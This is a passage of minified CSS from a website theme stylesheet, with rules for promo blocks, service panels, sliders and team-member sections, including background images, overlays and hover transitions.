no-repeat;z-index:-1}.promo-block-v1.promo-block-v1-bg-img-v3:before,.promo-block-v11:before,.promo-block-v5:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.4);content:" "}.promo-block-v1 .promo-block-v1-title,.promo-block-v11 .promo-block-v11-title,.promo-block-v2 .promo-block-v2-title{font-size:50px;color:#fff}.promo-block-v1 .promo-block-v1-text{display:block;max-width:500px;font-size:20px;font-style:italic;color:#fff;text-align:center;margin:0 auto}@media (max-width:550px){.promo-block-v1 .promo-block-v1-title{font-size:36px}.promo-block-v1 .promo-block-v1-text{font-size:18px}}.promo-block-v2{position:relative;z-index:1;background:url(../img/1920x1080/48.jpg) center center/cover no-repeat}.footer-v7:before,.promo-block-v2:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.3);content:" "}.promo-block-v2 .promo-block-v2-text{display:block;max-width:500px;font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff;text-align:center;margin:0 auto}.promo-block-v3{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/39.jpg) center center/cover no-repeat}.promo-block-v3 .promo-block-v3-title,.promo-block-v5 .promo-block-v5-title{font-size:70px;color:#fff}.promo-block-v3 .promo-block-v3-subtitle{font-size:36px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#fff}.promo-block-v3 .promo-block-v3-text{display:block;max-width:500px;font-size:26px;color:#fff;margin:0 auto}.promo-block-v4{position:relative;z-index:1;background:url(../img/1920x1080/47.jpg) center center/cover no-repeat}.promo-block-v4 .promo-block-v4-title{display:inline-block;font-size:100px;color:#fff;letter-spacing:5px}.promo-block-v5{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/51.jpg) center center/cover no-repeat}.promo-block-v5.promo-block-v5-bg-img-v2{background:url(../../assets/img/1920x1080/04.jpg) 50% 50%/cover no-repeat}.promo-block-v5.promo-block-v5-bg-img-v2:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.6);content:" "}.promo-block-v5 .promo-block-v5-subtitle{display:block;font-size:22px;font-style:italic;color:#fff}.promo-block-v5 .promo-block-v5-form{max-width:800px;margin:0 auto}.promo-block-v5 .promo-block-v5-form-title{font-size:22px;color:#fff}.promo-block-v5 .promo-block-v5-form-input{width:100%;height:48px;background:rgba(255,255,255,.8);border:none}.promo-block-v5 .promo-block-v5-form-input:focus{background:rgba(255,255,255,.9)}.promo-block-v5 .promo-block-v5-text{color:#fff;opacity:.9;margin-bottom:0}.promo-block-v6{position:relative;z-index:1;background:url(../img/1920x1080/22.jpg) center center/cover no-repeat}.promo-block-v6 .promo-block-v6-top-offset{padding-top:170px}.promo-block-v6 .promo-block-v6-title{font-size:70px;color:#fff;letter-spacing:1px}.promo-block-v6 .promo-block-v6-text{font-size:24px;color:#fff;opacity:.9;margin-bottom:0}.promo-block-v7{position:relative;overflow:hidden;background:url(../img/1920x1080/41.jpg) center center/cover no-repeat;padding-top:100px}.promo-block-v7.promo-block-v7-bg-img-v2{background:url(../img/1920x1080/59.jpg) center center/cover no-repeat}.promo-block-v8:before,.team-v9 .team-v9-img-wrap:hover .team-v9-img-effect:before{background:rgba(52,52,60,.5)}.promo-block-v13 .promo-block-v13-title,.promo-block-v7 .promo-block-v7-title{font-size:50px;color:#fff;margin-bottom:0}.promo-block-v13 .promo-block-v13-text,.promo-block-v7 .promo-block-v7-text{color:#fff;opacity:.7;margin-bottom:3px}.promo-block-v7 .promo-block-v7-img-content{position:relative;height:394px}.promo-block-v7 .promo-block-v7-img-one,.promo-block-v7 .promo-block-v7-img-two{position:absolute;top:0;left:0}.promo-block-v8{position:relative;z-index:1;background:url(../img/Neuropsychiatry-Baner.jpg) 50% 50%/cover no-repeat;padding:200px 0 70px}.promo-block-v8:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;content:" "}.promo-block-v8 .promo-block-v8-col{float:left;padding-left:15px;padding-right:15px}.promo-block-v8 .promo-block-v8-title{font-size:70px;color:#fff;margin-bottom:50px}.promo-block-v8 .promo-block-v8-text{font-size:18px;color:#fff;text-shadow:#000 1px 1px 0}.promo-block-v8 .promo-block-v8-pricing{overflow:hidden;border-right:1px solid rgba(255,255,255,.3);padding-right:30px}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-col{float:left;margin-right:5px}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-mon,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-no,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-sign,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-text{font-weight:300;color:#fff}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-sign{display:block;font-size:20px;text-align:right}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-no{font-size:100px;font-weight:200;line-height:.8}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-mon{display:block;font-size:16px;margin-top:50px}.promo-block-v8 .promo-block-v8-video .promo-block-v8-video-btn{font-size:16px;font-weight:300;color:#fff}.promo-block-v8 .promo-block-v8-video .promo-block-v8-video-img{width:40px;height:40px;margin-left:5px}.promo-block-v9{position:relative;text-align:center}.promo-block-v9 .promo-block-v9-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.4);padding:150px 0 80px}.promo-block-v9 .promo-block-v9-title{font-size:170px;font-weight:700;color:#fff;margin-bottom:0}.promo-block-v10{background:url(../../assets/img/1920x1080/32.jpg) center top/cover no-repeat}.promo-block-v10 .promo-block-v10-title{font-size:50px;color:#fff;line-height:1;margin:0 0 20px}.promo-block-v10 .promo-block-v10-text,.promo-block-v11 .promo-block-v11-subtitle{font-size:18px;margin-bottom:0;color:#fff}.promo-block-v10 .promo-block-v10-text{font-style:italic}.promo-block-v10 .promo-block-v10-content{background:rgba(52,52,60,.7);padding:40px}.promo-block-v10 .promo-block-v10-form-input{color:#fff;background:rgba(255,255,255,.3);border:none}.promo-block-v10 .promo-block-v10-form-input::-moz-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:-ms-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input::-webkit-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus{color:#fff;background:rgba(255,255,255,.4)}.promo-block-v10 .promo-block-v10-form-input:focus::-moz-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus:-ms-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus::-webkit-input-placeholder{color:#fff}.promo-block-v11{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/33.jpg) center top/cover no-repeat}.promo-block-v11 .promo-block-v11-category{position:absolute;left:0;right:0;bottom:30px;margin:0;padding:0}.margin-t-o-0,.margin-t-o-10,.margin-t-o-100,.margin-t-o-20,.margin-t-o-30,.margin-t-o-40,.margin-t-o-50,.margin-t-o-60,.margin-t-o-70,.margin-t-o-80,.margin-t-o-90,.promo-block-v12 .promo-block-v12-wrap,.promo-block-v13,.services-v4 .services-v4-body{position:relative;z-index:1}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-item{padding:0 1px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{min-width:100px;display:block;font-size:14px;color:#fff;text-align:center;background:rgba(255,255,255,.3);text-decoration:none;padding:20px 25px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-icon{display:block;font-size:30px;color:#fff;margin-bottom:10px}.promo-block-v12{background:url(../img/1920x1080/44.jpg) 50% 50%/cover no-repeat}.promo-block-v12 .promo-block-v12-wrap:before{position:absolute;top:0;right:0;width:50%;height:100%;z-index:-1;background:rgba(52,52,60,.9);content:" "}.promo-block-v12 .promo-block-v12-title{font-size:36px;color:#fff;line-height:1.2;margin-bottom:40px}.promo-block-v12 .promo-block-v12-form{width:100%;height:48px;color:#34343c;background:#fff;border-color:#fff}.promo-block-v12 .promo-block-v12-form::-moz-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form:-ms-input-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form::-webkit-input-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form:focus{color:#00bcd4;background:#fff;border-color:#fff}.promo-block-v12 .promo-block-v12-form:focus::-moz-placeholder{color:#00bcd4}.promo-block-v12 .promo-block-v12-form:focus:-ms-input-placeholder{color:#00bcd4}.promo-block-v12 .promo-block-v12-form:focus::-webkit-input-placeholder{color:#00bcd4}.promo-block-v13{background:url(../img/1920x1080/43.jpg) center top/cover no-repeat}.promo-block-v13:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.7);content:" "}.services-v1{text-align:center;background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:60px 40px}.services-v1 .services-v1-icon-wrap{width:150px;height:150px;padding:22px;margin:0 auto 50px;box-shadow:0 5px 10px 0 #f6f7fb}.services-v1 .services-v1-icon-wrap .services-v1-icon{width:90px;height:auto}.services-v1 .services-v1-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;margin-bottom:5px}.services-v2{position:relative;z-index:1;overflow:hidden;padding:30px}.services-v2.services-v2-step-one{background:url(../../assets/img/970x647/32.jpg) center center/cover no-repeat}.services-v2.services-v2-step-two{background:url(../../assets/img/970x647/33.jpg) center center/cover no-repeat}.services-v2.services-v2-step-three{background:url(../../assets/img/970x647/34.jpg) center center/cover no-repeat}.services-v2 .services-v2-header .services-v2-header-subtitle{display:block;font-size:18px;font-style:italic;color:#fff}.services-v2 .services-v2-header .services-v2-header-title{font-size:30px;font-weight:400;color:#fff;text-transform:inherit;line-height:1.1;margin:0}.services-v2 .services-v2-list{padding-left:8px;margin-bottom:0}.services-v2 .services-v2-list .services-v2-list-item{position:relative;width:100%;color:#fff;padding:7px 0}.services-v2 .services-v2-list .services-v2-list-item:after{clear:both;position:absolute;top:0;left:0;width:100%;height:1px;background:rgba(255,255,255,.3);content:" "}.display-none,.form-modal #form-modal-login,.form-modal #form-modal-reset-password,.form-modal #form-modal-signup,.services-v2 .services-v2-list .services-v2-list-item:first-child:after,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:last-child:before,.work-v1 .work-v1-list>li:last-child:after{display:none}.services-v2 .services-v2-list .services-v2-list-item .services-v2-list-subtitle{font-size:14px;float:right;padding-left:10px}.services-v2 .services-v2-testimonials .services-v2-testimonials-quote{font-style:italic;color:#fff;margin-bottom:20px}.services-v2 .services-v2-testimonials .services-v2-testimonials-body{width:40px}.services-v2 .services-v2-testimonials .services-v2-testimonials-user-picture{width:40px;height:40px;border:3px solid #fff;margin-left:5px}.services-v2 .services-v2-testimonials .services-v2-testimonials-author{font-size:15px;color:#fff;margin:0}.services-v2 .services-v2-testimonials .services-v2-testimonials-author-comp{display:block;font-size:13px;color:#fff}.services-v2 .services-v2-form{height:30px;color:#fff;background:0;border:none;border-bottom:1px solid rgba(255,255,255,.3);padding:0}.services-v2 .services-v2-form::-moz-placeholder{color:#fff}.services-v2 .services-v2-form:-ms-input-placeholder{color:#fff}.services-v2 .services-v2-form::-webkit-input-placeholder{color:#fff}.services-v2 .services-v2-form:focus{color:#fff;border-bottom-color:rgba(255,255,255,.5)}.services-v2 .services-v2-form:focus::-moz-placeholder{color:#fff}.services-v2 .services-v2-form:focus:-ms-input-placeholder{color:#fff}.services-v2 .services-v2-form:focus::-webkit-input-placeholder{color:#fff}.services-v3{position:relative;padding:25px}.services-v3.services-v3-color-one{position:relative;z-index:1;background:url(../../assets/img/970x647/60.jpg) center top/cover no-repeat}.services-v3.services-v3-color-one:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(0,150,136,.8);content:" "}.services-v3.services-v3-color-two{position:relative;z-index:1;background:url(../../assets/img/970x647/22.jpg) center top/cover no-repeat}.services-v3.services-v3-color-two:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(229,89,115,.8);content:" "}.services-v3.services-v3-color-three{position:relative;z-index:1;background:url(../../assets/img/970x970/27.jpg) center center/cover no-repeat}.services-v3.services-v3-color-three:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(0,188,212,.8);content:" "}.services-v3.services-v3-color-four{position:relative;z-index:1;background:url(../../assets/img/970x647/48.jpg) center center/cover no-repeat}.services-v3.services-v3-color-four:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(178,96,206,.8);content:" "}.services-v3.services-v3-color-five{position:relative;z-index:1;background:url(../../assets/img/970x647/44.jpg) center center/cover no-repeat}.services-v3.services-v3-color-five:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.8);content:" "}.services-v3 .services-v3-header{padding-bottom:50px}.services-v3 .services-v3-header .services-v3-title{font-size:26px;color:#fff;margin:0 0 10px}.footer .footer-video-title .footer-video-title-link,.services-v11 .services-v11-text,.services-v3 .services-v3-header .services-v3-text,.services-v7 .services-v7-text,.testimonials-v2 .testimonials-v2-author,.testimonials-v2 .testimonials-v2-quote,.testimonials-v2 .testimonials-v2-title,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-subtitle,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title,.testimonials-v4-white .testimonials-v4-quote{color:#fff}.services-v3 .services-v3-content .services-v3-content-element{position:absolute;left:25px;bottom:25px;font-size:36px;color:#fff;margin-right:10px}.services-v3 .services-v3-content .services-v3-content-link{position:absolute;right:25px;bottom:25px;font-size:13px;background:rgba(52,52,60,.3);color:#fff;padding:3px 8px;transition-duration:250ms;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v4:before,.services-v4:hover:before{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v3 .services-v3-content .services-v3-content-link:hover{color:#34343c;background:#fff;text-decoration:none;transition-duration:250ms;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v4{position:relative;padding:20px}.services-v4:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.15);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);content:" "}.services-v4 .services-v4-media{max-width:90px;min-width:90px}.services-v4 .services-v4-media .services-v4-icon{width:70px;height:70px}.services-v4 .services-v4-body .services-v4-title{font-size:24px;color:#fff;margin:0 0 10px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4 .services-v4-body .services-v4-text{color:#fff;opacity:1;margin-bottom:5px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4 .services-v4-body .services-v4-learn{font-weight:500;display:block;color:#34343c;opacity:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4:hover:before{background:#fff;-webkit-transform:scale(1.075,1.075);-moz-transform:scale(1.075,1.075);transform:scale(1.075,1.075)}.services-v4:hover .services-v4-title{color:#34343c;opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.services-v4:hover .services-v4-text{color:#606060;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.services-v4:hover .services-v4-learn{margin-bottom:0;opacity:1;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.services-v5 .services-v5-wrap{display:block;overflow:hidden;margin-bottom:10px}.services-v5 .services-v5-wrap .services-v5-no{position:relative;display:inline-block;font-size:36px;font-style:italic;font-weight:700;color:#34343c;padding-right:20px}.services-v5 .services-v5-wrap .services-v5-no:after{position:absolute;top:12px;right:8px;width:1px;height:28px;display:inline-block;background:#34343c;content:" ";-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}.services-v5 .services-v5-wrap .services-v5-body-title{display:inline-block;font-size:16px;font-style:italic;line-height:1;text-transform:inherit;margin:0}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-text,.services-v5 .services-v5-text,.testimonials-v1 .testimonials-v1-quote,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm .theme-portfolio-subtitle,.work-v1 .work-v1-list .work-v1-category,.work-v1 .work-v1-list .work-v1-date{font-size:14px}.services-v6{position:relative;z-index:1;text-align:center;padding:80px 40px}.services-v6:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.4);content:" ";transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v6.services-v6-bg-img-one{background:url(../../assets/img/970x970/10.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-two{background:url(../../assets/img/970x970/12.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-three{background:url(../../assets/img/970x970/09.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-four{background:url(../../assets/img/970x970/13.jpg) center center/cover no-repeat}.services-v6 .services-v6-icon{display:inline-block;width:130px;height:130px;font-size:65px;color:#fff;line-height:1.2;text-align:center;border:2px solid #fff;vertical-align:middle;padding:20px;margin-bottom:30px}.services-v6 .services-v6-title{font-size:24px;color:#fff}.services-v6:hover:before{background:rgba(0,188,212,.8);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.7);content:" "}.services-v7.services-v7-img-one,.services-v7.services-v7-img-three,.services-v7.services-v7-img-two{width:100%;height:450px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7.services-v7-img-one{background:url(../../assets/img/970x970/19.jpg) center center/cover no-repeat}.services-v7.services-v7-img-two{background:url(../../assets/img/970x970/21.jpg) center center/cover no-repeat}.services-v7.services-v7-img-three{background:url(../../assets/img/970x970/23.jpg) center center/cover no-repeat}.services-v7 .services-v7-body{position:relative;top:50%;padding:40px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.services-v7 .services-v7-title,.services-v9 .services-v9-title{font-size:28px;color:#fff}.services-v7 .services-v7-link{display:block;text-decoration:none}.services-v7 .services-v7-link-title{opacity:0;color:#fff;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7 .services-v7-link-icon{position:relative;display:inline-block;width:40px;height:40px;font-size:24px;font-style:inherit;font-family:FontAwesome;color:#fff;text-align:center;border:1px solid #fff;vertical-align:middle;padding:3px;margin-right:10px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v8,.services-v8:hover{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style.is-open:after,.services-v7 .services-v7-link-icon:before{content:"\f107"}.services-v7 .services-v7-link-icon:hover{background:#00bcd4;border-color:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover.services-v7-img-one,.services-v7:hover.services-v7-img-three,.services-v7:hover.services-v7-img-two{width:100%;height:450px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover.services-v7-img-one{background:url(../../assets/img/970x970/20.jpg) center center/cover no-repeat}.services-v7:hover.services-v7-img-two{background:url(../../assets/img/970x970/22.jpg) center center/cover no-repeat}.services-v7:hover.services-v7-img-three{background:url(../../assets/img/970x970/24.jpg) center center/cover no-repeat}.services-v10.services-v10-border-l:before,.services-v10.services-v10-border-r:after{width:20px;height:20px;background:#d3d3d3;box-shadow:0 0 0 4px #fff;border:1px solid #f7f8fa;position:absolute;top:50%;content:" "}.back-to-top-theme.back-to-top-fade-out:hover,.back-to-top-theme.back-to-top-is-visible:hover,.services-v7:hover .services-v7-link-title{opacity:1;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover .services-v7-link-icon:before{position:absolute;top:19px;left:12px;width:15px;height:1px;background:#fff;content:" "}.services-v7:hover .services-v7-link-icon:after{position:absolute;top:12px;left:19px;width:1px;height:15px;background:#fff;content:" "}.services-v8{display:block;background:#f7f8fa;overflow:hidden;padding:20px;margin-bottom:10px}.services-v8 .services-v8-no{width:40px;font-size:18px;font-weight:300;color:#606060;text-align:center;margin-right:10px}.services-v8 .services-v8-text{font-size:18px;font-weight:300;color:#34343c}.services-v8 .services-v8-like{float:right;text-align:center;opacity:0;margin-right:-100px}.services-v8 .services-v8-like .services-v8-like-amount{font-size:18px;font-weight:300;color:#fff;margin-right:3px}.services-v8:hover{background:#00bcd4}.services-v8:hover .services-v8-no{opacity:0;margin-left:-40px}.services-v8:hover .services-v8-like{opacity:1;margin-right:0}.services-v9{text-align:center;padding:80px 40px}.services-v9 .services-v9-icon{display:block;font-size:40px;color:#fff;opacity:.9;margin-bottom:20px}.services-v9 .services-v9-text{font-size:18px;color:#fff;opacity:.85;margin-bottom:20px}.services-v10{padding:60px}.services-v10.services-v10-border-l{position:relative;border-left:1px solid #ebeef6}.services-v10.services-v10-border-l:before{left:0;margin:-10px 0 0 -10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.services-v10.services-v10-border-r{position:relative;border-right:1px solid #ebeef6}.services-v10.services-v10-border-r:after{right:0;margin:-10px -10px 0 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.services-v10 .services-v10-no{display:block;font-size:70px;font-style:italic;font-weight:700;font-family:Droid Serif,serif;color:#34343c}.services-v10 .services-v10-title{font-size:24px;letter-spacing:1px;text-transform:inherit;margin-bottom:20px}.services-v10 .services-v10-subtitle{display:block;font-size:14px;color:#606060;margin-bottom:20px}.services-v10 .services-v10-text{margin-bottom:30px}.services-v11 .services-v11-subtitle{display:block;font-size:14px;font-style:italic;font-weight:400;font-family:Droid Serif,serif;color:#fff;letter-spacing:1px;margin-bottom:5px}.services-v11 .services-v11-title{position:relative;font-size:22px;color:#fff;margin:0 0 30px}.services-v11 .services-v11-title:after{position:absolute;left:0;bottom:-10px;width:30px;height:2px;background:#fff;content:" "}.services-v12{padding:60px 30px}.services-v12.services-v12-bg-img-one{background:url(../../assets/img/970x970/01.jpg) no-repeat}.services-v12.services-v12-bg-img-two{background:url(../../assets/img/970x970/04.jpg) no-repeat}.services-v12.services-v12-bg-img-one,.services-v12.services-v12-bg-img-two{position:relative;z-index:1;background-size:cover;background-position:center center}.services-v12.services-v12-bg-img-one:before,.services-v12.services-v12-bg-img-two:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.92);content:" "}.services-v12 .services-v12-icon{font-size:30px;color:#fff;margin-bottom:20px}.services-v12 .services-v12-title{font-size:24px;color:#fff;margin-bottom:10px}.services-v12 .services-v12-title.services-v12-title-element:after{position:absolute;left:0;bottom:-12px;width:30px;height:1px}.services-v12 .services-v12-title.services-v12-title-element:before{position:absolute;left:0;bottom:-15px;width:20px;height:1px}.services-v12 .services-v12-title.services-v12-title-element:after,.services-v12 .services-v12-title.services-v12-title-element:before{background:#fff;content:" "}.services-v12 .services-v12-text,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link{font-size:13px;color:#fff}.services-v12 .services-v12-link{display:block;text-decoration:none;opacity:0;-webkit-transform:translate3d(-5%,0,0);-moz-transform:translate3d(-5%,0,0);transform:translate3d(-5%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.faq-v2 .faq-v2-community:hover .faq-v2-community-btn,.services-v12:hover .services-v12-link,.team-v1:hover .team-v1-content .team-v1-socials,.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-item-v3-heading{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content .team-v1-socials,.team-v2 .team-v2-center-align{opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.slider-block-v1 .slider-block-v1-subtitle{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4;margin-bottom:3px}.slider-block-v1 .slider-block-v1-title{font-size:26px;color:#fff}.slider-block-v1 .slider-block-v1-paragraph{color:#d4d4d4;line-height:2;margin-bottom:15px}.slider-block-v2{border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6}.slider-block-v2 .slider-block-v2-content-right-border{border-right:1px solid #ebeef6}.slider-block-v2 .slider-block-v2-content{overflow:hidden;padding:40px 40px 40px 0}.slider-block-v2 .slider-block-v2-widget{position:relative;float:left;width:200px;height:auto;margin-right:25px}.slider-block-v2 .slider-block-v2-widget .slider-block-v2-content-img{width:200px;height:auto}.slider-block-v2 .slider-block-v2-media .slider-block-v2-media-title{font-size:24px;margin:0 0 10px}.slider-block-v2 .slider-block-v2-content-right{display:block;text-align:center;padding:40px;margin:0 auto}.team-v1{position:relative;overflow:hidden;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content{z-index:1;background:#fff;text-align:center;padding:15px}.team-v1 .team-v1-content .team-v1-member{font-size:18px;margin:0 0 15px;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content .team-v1-socials{margin-bottom:0;-webkit-transform:translate3d(0,120%,0);-moz-transform:translate3d(0,120%,0);transform:translate3d(0,120%,0)}.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-title,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-title{font-size:14px;color:#34343c}.team-v1:hover{box-shadow:0 0 40px -6px #d8dde6;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2 .team-v2-img-gradient:after,.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-active-wrap:before,.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-active-wrap:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2 .team-v2-content{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);text-align:center}.team-v2 .team-v2-center-align{width:100%;height:auto;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0)}.team-v2 .team-v2-member,.team-v3 .team-v3-header .team-v3-member{font-size:20px;margin:0 0 5px}.team-v2 .team-v2-member-position{display:block;font-size:14px;color:#00bcd4}.team-v2:hover .team-v2-img-gradient:after{background:rgba(255,255,255,.9);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2:hover .team-v2-center-align{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v3 .team-v3-img-wrap .team-v3-overlay-content{position:absolute;left:0;right:0;bottom:0;text-align:center;opacity:0;margin-bottom:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}.team-v3 .team-v3-header{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #f1f1f1}.team-v3 .team-v3-header .team-v3-member-position{display:block;font-size:14px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#00bcd4}.team-v3:hover .team-v3-overlay-content{opacity:1;-webkit-transform:translate3d(0,-5px,0);-moz-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}.team-v4 .team-v4-overlay-content{position:absolute;left:0;right:0;bottom:-20%;text-align:center;margin-bottom:0;opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v4:hover .team-v4-overlay-content,.team-v6 .team-v6-member{opacity:1;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);transition-duration:.4s}.team-v4 .team-v4-content .team-v4-member{font-size:20px;color:#3a3a44;margin:0}.team-v4 .team-v4-content .team-v4-member-position{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.team-v4:hover .team-v4-overlay-content{bottom:10px}.team-v5 .team-v5-gradient{position:absolute;left:0;right:0;bottom:0;text-align:center;padding:10px}.team-v5 .team-v5-gradient .team-v5-member-position{display:block;font-size:14px;color:#fff}.team-v5 .team-v5-content .team-v5-author-contact{font-style:italic;color:#3a3a44}.faq .faq-search .faq-search-search:hover .faq-search-search-icon,.footer .footer-video-title .footer-video-title-link:hover,.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link:hover,.form-modal .form-modal-close-form:hover,.form-modal .form-modal-input-group .form-modal-hide-password:hover,.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header .dropdown-menu .dropdown-menu-item.active 